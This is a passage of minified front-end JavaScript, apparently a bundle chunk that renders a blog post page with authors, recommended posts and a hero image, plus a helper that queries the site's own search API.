social-icon--linkedin",children:"Share"})]})]}),e.paragraphs.filter(e=>"recommended_blog_post"!==e.bundle).map((a,s)=>(a.postTitle=e.title,(0,r.jsx)(A,{...a},s))),e.authors.map((e,a)=>(0,r.jsx)(i,{...e},a)),p.length>0&&(0,r.jsxs)("div",{className:"blog-post-page__recommended",children:[(0,r.jsx)("h3",{className:"blog-post-page__recommended-title",children:"You might also enjoy"}),(0,r.jsx)("div",{className:"blog-post-page__recommended-blog-posts",children:p.map((e,a)=>(0,r.jsx)(I.A,{post:e.post,showBlog:!1},a))})]})]}),(0,r.jsxs)("aside",{className:"blog-post-page__aside",children:[(0,r.jsx)("div",{className:"blog-post-page__image",children:(0,r.jsx)(l.default,{src:e.heroImage.blogs_teaser.sources[0].srcset,height:315,width:421,alt:e.title})}),(0,r.jsx)("div",{className:"blog-post-page__authors",children:e.authors.map((e,a)=>(0,r.jsxs)("div",{className:"author",children:[(0,r.jsx)(l.default,{className:"author__avatar",src:e.picture.sources[0].srcset,height:e.picture.sources[1].height,width:e.picture.sources[1].width,alt:e.displayName}),(0,r.jsxs)("div",{className:"author__info",children:[(0,r.jsx)("p",{className:"author__name",children:e.displayName}),(0,r.jsx)("p",{className:"author__title",children:e.title})]})]},a))})]})]})}),(0,r.jsx)(h,{...e})]})}s(3376)},7277:()=>{},9105:()=>{},9631:(e,a,s)=>{"use strict";s.d(a,{sw:()=>r,wU:()=>t}),s(3321),s(7358);let r=(e,a)=>{let s=e.includes("/blog/")?e.replace("/blog/","/"):e,r=a.includes("/blog-post/")?a.replace("/blog-post/","/"):a;return`${s}${r}`},t=async(e,a,s,r)=>{let t=new URLSearchParams({aid:"IOTVy1",global:"1",rows:e,page:a,sort:"created",sortDirection:"desc",sid:"0ea78691-3b54-45e2-bd5f-b45ee9a86226",blog:s||"211,221,251,231"});r&&t.append("keywords",r);let l=`/api/search?${t}`;try{let e=await fetch(l),a=await e.json();if("success"!==a.status)throw Error("Data error.");return a.results||[]}catch(e){throw e instanceof Error?console.error(e.message):console.error("An unknown error occurred while requesting the data"),e}}}}]);